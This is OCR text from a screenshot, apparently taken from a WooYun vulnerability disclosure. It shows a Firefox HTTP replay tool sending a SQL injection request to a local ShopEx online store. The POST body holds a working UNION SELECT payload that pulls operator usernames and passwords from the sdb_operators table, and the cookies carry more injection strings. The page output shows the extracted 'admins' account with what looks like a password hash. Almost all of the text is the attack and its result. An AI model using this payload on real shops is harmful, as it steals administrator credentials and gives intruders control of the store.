 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
点此设置您商店的名称 - Powered B··· × aa\&#039;__点此设置您商店的名称 × http://127.0.0.1···ls-products.html × http://127.0.0.1···ls-products.html
127.0.0.1/?tools-products.html
Live HTTP Replay
POST http://127.0.0.1/?tools-products.html HTTP/1.1
HTTP Headers
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 5.2; rv:21.0) Gecko/20100101 Firefox/21.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/?member-index.html
Cookie: ECS[visit_times]=4; pvi=3274870784; ECS[history]=8;
2a244_lastvisit=0%091369317790
%09%2Findex.php%3Fmreport%26cIndex%26adoReport%26typeaaaaa%26type_idaaaaaa1%26reasonaaaa2
; 2a244_lastpos=index; mDz_lastvisit=15%091369317824
%09%2Findex.php%3Fm%3Dreport%26c%3DIndex%26a%3DdoReport%26type%3Daaaaa%2527%26type_id%3Da
Send POST Content ?
goods=aaa") FROM sdb_goods union select
1,concat(username,userpass),3,4,5,6,7,8,9,10,11,12,13 from sdb_operators%23
Content-Length: 115
Replay Close
ShopEx
暂 无 图 片
花色高邦运动鞋
ShopEx
暂 无 图 片
多彩人生多彩裤
ShopEx
暂 无 图 片
英伦最佳时尚女性搭配-风衣类夹
ShopEx
暂 无 图 片
韩版风格淑女休闲装备
ShopEx
暂 无 图 片
admins86f3059b228c8acf99e69734b6bb32c
www.wooyun.org